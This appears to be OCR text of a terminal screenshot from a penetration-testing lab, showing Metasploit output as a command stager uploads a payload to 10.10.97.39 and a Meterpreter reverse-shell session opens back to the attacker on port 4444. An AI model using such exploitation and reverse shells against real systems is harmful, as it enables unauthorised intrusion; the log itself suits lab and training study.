 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Nmap × Random ×
[*] Command Stager progress -   6.95% done (6999/100668 bytes)
[*] Command Stager progress -  13.91% done (13998/100668 bytes)
[*] Command Stager progress -  20.86% done (20997/100668 bytes)
[*] Command Stager progress -  27.81% done (27996/100668 bytes)
[*] Command Stager progress -  34.76% done (34995/100668 bytes)
[*] Command Stager progress -  41.72% done (41994/100668 bytes)
[*] Command Stager progress -  48.67% done (48993/100668 bytes)
[*] Command Stager progress -  55.62% done (55992/100668 bytes)
[*] Command Stager progress -  62.57% done (62991/100668 bytes)
[*] Command Stager progress -  69.53% done (69990/100668 bytes)
[*] Command Stager progress -  76.48% done (76989/100668 bytes)
[*] Command Stager progress -  83.43% done (83988/100668 bytes)
[*] Command Stager progress -  90.38% done (90987/100668 bytes)
[*] Command Stager progress -  97.34% done (97986/100668 bytes)
[*] Sending stage (176198 bytes) to 10.10.97.39
[*] Command Stager progress - 100.00% done (100668/100668 bytes)
[!] Make sure to manually cleanup the exe generated by the exploit
[*] Meterpreter session 1 opened (10.8.45.155:4444 -> 10.10.97.39:49867) at 2024-02-18 14:18:21 +0200
meterpreter >